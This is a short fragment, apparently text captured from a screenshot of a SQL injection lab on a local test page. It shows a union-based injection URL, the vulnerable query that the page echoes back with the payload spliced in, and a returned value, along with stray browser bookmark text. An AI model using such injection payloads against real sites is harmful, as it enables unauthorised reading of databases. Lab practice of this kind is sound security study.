 127.0.0.1/sql.php?id=-1%27%20
127.0.0.1/sql.php?id=-1' union select 1,2,3,4,5,6,7,8 --+
京东商城 火狐官方站点 新手上路 常用网址 京东商城 双11红包
连接成功
SQL语句为：SELECT * FROM users WHERE user_id= '-1' union select 1,2,3,4,5,6,7,8 -- ';
账号：4
提交查询